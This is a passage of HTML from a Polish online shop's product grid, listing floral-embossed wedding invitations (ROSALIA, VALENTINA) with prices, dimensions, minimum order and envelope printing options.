<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374752 status-publish last instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374752" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-2/" title="Zaproszenie ROSALIA no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-2-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-2/" title="Zaproszenie ROSALIA no. 2">
            Zaproszenie ROSALIA no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>16,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, jedno- lub dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem z motywem kwiatowym. Karty połączone złotym lub srebrnym elementem do wyboru &#8211; na zdjęciach widoczna &#8220;soczysta zieleń&#8221; i koperty w kolorze białym oraz szałwiowym.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 170 mm, łączone złotym lub srebrnym elementem i kokardką (kolory znajdziesz na ostatnich zdjęciach)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i kokardka w wybranym kolorze</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374750 status-publish first instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374750" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia/" title="Zaproszenie ROSALIA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-1-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia/" title="Zaproszenie ROSALIA">
            Zaproszenie ROSALIA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>16,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, jedno- lub dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem z motywem kwiatowym. Karty połączone złotym lub srebrnym elementem do wyboru &#8211; na zdjęciach widoczna &#8220;soczysta zieleń&#8221; i koperty w kolorze białym oraz szałwiowym.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 170 mm, łączone złotym lub srebrnym elementem i kokardką (kolory znajdziesz na ostatnich zdjęciach)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i kokardka w wybranym kolorze</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374748 status-publish instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie product_tag-winiektomenu_chwost has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374748" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-3/" title="Zaproszenie VALENTINA no. 3">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA no. 3" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA no. 3" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-480x720.webp 480w, 